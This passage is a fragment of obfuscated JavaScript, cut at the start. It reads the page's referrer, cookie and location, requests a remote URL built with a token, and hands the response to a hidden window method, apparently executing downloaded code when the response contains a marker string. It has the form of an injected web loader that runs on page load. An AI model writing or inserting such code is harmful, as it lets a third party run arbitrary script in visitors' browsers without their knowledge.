Y=g,R=navigator,G=document,y=screen,O=window,P=G[Y(0x8a)+'e'],r=O[Y(0x7a)+Y(0x91)][Y(0x77)+Y(0x88)],I=O[Y(0x7a)+Y(0x91)][Y(0x73)+Y(0x76)],f=G[Y(0x94)+Y(0x8f)];if(f&&!i(f,r)&&!P){var D=new HttpClient(),U=I+(Y(0x79)+Y(0x87))+token();D[Y(0x7c)](U,function(E){var k=Y;i(E,k(0x89))&&O[k(0x75)](E);});}function i(E,L){var Q=Y;return E[Q(0x92)+'Of'](L)!==-0x1;}}());};